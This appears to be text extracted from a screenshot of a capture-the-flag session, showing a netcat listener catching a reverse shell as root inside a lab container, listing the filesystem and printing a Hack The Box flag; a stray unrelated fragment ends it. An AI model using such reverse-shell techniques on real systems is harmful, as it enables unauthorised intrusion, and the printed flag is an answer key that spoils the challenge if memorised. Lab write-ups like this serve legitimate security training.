 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49126
sh: 0: can't access tty; job control turned off
# cd ..
# ls -la
total 88
drwxr-xr-x   1 root root 4096 Mar 10 16:45 .
drwxr-xr-x   1 root root 4096 Mar 10 16:45 ..
drwxr-xr-x   1 root root 4096 Mar  7 18:28 app
drwxr-xr-x   1 root root 4096 May 28  2022 bin
drwxr-xr-x   2 root root 4096 Mar 19  2022 boot
drwxr-xr-x   5 root root  360 Mar 10 16:45 dev
-rw-------   1 root root  217 Mar  7 18:27 entrypoint.sh
drwxr-xr-x   1 root root 4096 Mar 10 16:45 etc
-rw-r--r--   1 root root   38 Mar  6 20:35 flag1e4f12a173.txt
drwxr-xr-x   2 root root 4096 Mar 19  2022 home
drwxr-xr-x   1 root root 4096 May 27  2022 lib
drwxr-xr-x   2 root root 4096 May 27  2022 lib64
drwxr-xr-x   2 root root 4096 May 27  2022 media
drwxr-xr-x   2 root root 4096 May 27  2022 mnt
drwxr-xr-x   2 root root 4096 May 27  2022 opt
dr-xr-xr-x 230 root root    0 Mar 10 16:45 proc
drwx------   1 root root 4096 Mar  7 18:28 root
drwxr-xr-x   1 root root 4096 Mar 10 16:45 run
drwxr-xr-x   1 root root 4096 May 28  2022 sbin
drwxr-xr-x   2 root root 4096 May 27  2022 srv
dr-xr-xr-x  13 root root    0 Mar 10 16:45 sys
drwxrwxrwt   1 root root 4096 Mar 10 16:45 tmp
drwxr-xr-x   1 root root 4096 May 27  2022 usr
drwxr-xr-x   1 root root 4096 May 27  2022 var
# cat flag1e4f12a173.txt
HTB{f13ry_t3mpl4t35_fr0m_th3_d3pth5!!}#
you become, the more